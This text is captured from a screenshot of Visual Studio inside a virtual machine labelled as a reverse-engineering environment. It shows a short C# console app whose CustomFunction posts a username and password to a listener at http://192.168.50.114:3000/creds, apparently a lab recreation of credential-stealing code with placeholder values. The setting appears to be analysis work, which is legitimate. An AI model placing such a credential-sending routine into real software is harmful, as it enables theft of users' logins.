 PE32 RE Env (RE Environment Configured) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search DnnReConsoleApp Sign in
Debug Any CPU Start abc
Data Sources
Program.cs
DnnReConsoleApp DnnReConsoleApp.Program CustomFunction(string username, string passwor
{
0 references
internal class Program
{
0 references
static void Main(string[] args)
{
string username = "bogus";
string password = "bogus2";
CustomFunction(username, password);
}
1 reference
static void CustomFunction(string username, string password)
{
using (var wb = new WebClient())
{
var data = new NameValueCollection();
data["username"] = username;
data["password"] = password;
var response = wb.UploadValues("http://192.168.50.114:3000/creds", "POST", data);
string responseInString = Encoding.UTF8.GetString(response);
}
}
}
100 % No issues found Ln: 31 Ch: 75 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'DnnReConsoleApp' (1 of 1 project)
C# DnnReConsoleApp
Properties
References
App.config
packages.config
C# Program.cs
Program
Main(string[]) : void
CustomFunction(string, string) : void
Solution Explorer Git Changes
Package Manager Console Error List Output
Ready Add to Source Control Select Repository
1 52°F
Mostly sunny
Search
DP
12:11 PM
4/19/2024
PRE
Right Ctrl